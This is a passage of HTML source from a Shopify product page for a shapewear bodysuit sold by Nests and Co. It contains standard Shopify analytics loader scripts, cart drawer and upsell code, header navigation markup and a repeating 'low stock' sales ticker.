L","sku":""},{"id":47817082143006,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XL","public_title":"PINK \/ XL","sku":""},{"id":47817082175774,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XXL","public_title":"PINK \/ XXL","sku":""},{"id":47817082208542,"price":2200,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XXXL","public_title":"PINK \/ XXXL","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9034173284638,"requestId":"8f2bc422-48a0-4cb2-b179-b35901371a0b-1767779317"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75368464670,
      theme_id: 173916193054,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.nestsandco.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.nestsandco.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.nestsandco.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75368464670,"isMerchantRequest":null,"themeId":173916193054,"themeCityHash":"17063517703663252254","contentLanguage":"en","currency":"GBP","eventMetadataId":"fbbd5062-d8ab-421c-a14c-adf2778f9486"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9034173284638,"requestId":"8f2bc422-48a0-4cb2-b179-b35901371a0b-1767779317","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":47817081651486,"productId":9034173284638,"productGid":"gid:\/\/shopify\/Product\/9034173284638","name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ S","price":"22.00","sku":"","brand":"Nests and Co","variant":"BLACK \/ S","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":47817081651486,"productId":9034173284638,"productGid":"gid:\/\/shopify\/Product\/9034173284638","name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ S","price":"22.00","sku":"","brand":"Nests and Co","variant":"BLACK \/ S","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.nestsandco.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.nestsandco.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="75368464670"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173916193054"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.nestsandco.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//www.nestsandco.com/cdn/shop/t/8/assets/cart.js?v=139383546597281746371731183985" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541731183986" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-form.js?v=133912708973626843101731183986" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-gb/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.nestsandco.com/customer_authentication/redirect?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en-gb/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
          

        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">£0.00 GBP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2025-02-07_at_9.11.24_AM-removebg-preview.png?v=1738937692&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031731183986" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        | LOW STOCK |
      </p><p class="horizontal-ticker__item">
        OFFER ENDS TONIGHT
      </p>
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23847433011486__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991731183985" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661731183985" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251731183985" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981731183986" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841731183986" media="print" onload="this.media='all'"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=12876392782820889961731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart.css?v=183883492810467818381731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841731183986" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991731183985" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661731183985" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251731183985" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.nestsandco.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831731183986" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/details-modal.js?v=4511761896672669691731183986" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/cart-notification.js?v=160453272920806432391731183985" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/search-form.js?v=113639710312857635801731183986" defer="defer"></script><script src="//www.nestsandco.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181731183985" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-gb/products/glazed-milk-night-peel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHOP
                          </a></li><li><a href="https://www.nestsandco.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK ORDER
                          </a></li><li><a href="/en-gb/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTACT US
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.nestsandco.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-gb/products/glazed-milk-night-peel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>SHOP</span>
                  </a></li><li><a href="https://www.nestsandco.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK ORDER</span>
                  </a></li><li><a href="/en-gb/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav><a href="/en-gb" class="header__heading-link link link--text focus-inset"><img src="//www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=500" alt="Nests and Co" srcset="//www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=50 50w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=100 100w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=150 150w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=200 200w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=250 250w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=300 300w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=400 400w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=500 500w" width="200" height="32.407407407407405" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
